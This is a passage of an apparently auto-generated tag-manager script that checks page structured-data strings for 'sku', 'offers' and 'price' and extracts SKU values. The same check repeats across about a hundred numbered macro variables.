headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",222],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",222],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",223],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",224],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"price\"))return headm=\n",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",225],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",226],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",227],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",227],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",228],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",229],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"price\"))return headr=\n",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",230],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",231],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",232],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",232],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",233],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",234],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"price\"))return headw=\n",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",235],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",236],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",237],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",237],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",238],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",239],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"price\"))return headab=\n",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",240],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",241],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);\nif(",["escape",["macro",242],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",243],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",244],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",245],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",246],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",247],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",248],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",249],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",250],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",251],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",252],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",253],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",254],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",255],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",256],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",257],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",258],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",259],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",260],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",261],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",262],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",263],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",264],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",265],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",266],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",267],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",268],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",269],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",270],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",271],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",272],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",273],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",274],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",275],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",276],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",277],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",278],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",279],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",280],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",281],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",282],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",283],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",284],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",285],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",286],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",287],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",288],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",289],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",290],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",291],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",292],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",293],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",294],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",294],8,16],".includes(\"price\"))return headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",295],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",296],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",297],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",298],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",299],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",300],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",301],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",302],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",303],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",304],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",305],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",306],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",307],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",308],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",309],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",310],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",311],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",312],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",313],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",314],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",315],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",316],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",317],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",318],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",319],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",320],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",321],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",322],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",323],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",324],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",324],8,16],".includes(\"price\"))return 